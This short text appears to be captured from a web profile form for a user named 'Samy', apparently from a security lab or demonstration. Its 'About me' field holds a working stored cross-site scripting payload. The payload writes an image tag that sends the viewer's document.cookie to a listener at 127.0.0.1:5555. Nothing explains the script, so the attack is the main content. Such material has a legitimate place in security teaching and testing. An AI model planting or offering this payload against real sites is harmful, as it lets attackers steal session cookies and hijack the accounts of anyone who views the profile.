 Display name
Samy
About me
Visual editor
<p><script>
document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie)+' >');
</script></p>
Public